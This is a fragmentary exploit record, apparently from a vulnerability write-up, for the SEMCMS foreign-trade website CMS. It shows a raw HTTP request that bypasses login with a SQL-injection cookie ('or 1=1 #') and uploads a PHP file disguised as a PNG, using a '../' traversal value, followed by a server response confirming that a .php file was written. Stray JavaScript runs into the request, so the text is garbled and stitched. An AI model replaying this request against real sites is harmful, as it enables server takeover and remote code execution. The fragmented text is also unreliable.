 Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: scuser=\; scuserqx=or 1=1 #
Connection: close
------WebKitFormBoundarypBqXrzJtqlyx3NBh
Content-Disposition: form-data; name="wname"
------WebKitFormBoundarypBqXrzJtqlyx3NBh
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundarypBqXrzJtqlyx3NBh
Content-Disposition: form-data; name="imageurl"
../
------WebKitFormBoundarypBqXrzJtqlyx3NBh
Content-Disposition: form-data; name="filed"
else {
for (i = 0; i < field.length; i++) {
field[i].checked = false; }
checkflag = "false";
}
}
</script>
<title>欢迎使用黑蚂蚁·SEMCMS外贸网站管理系统</title>
</head>
<body>
<script
language='javascript'>window.opener.document.form.web_logo.value='
../17030502115520.php';</script><script
language='javascript'>window.close();</script></body>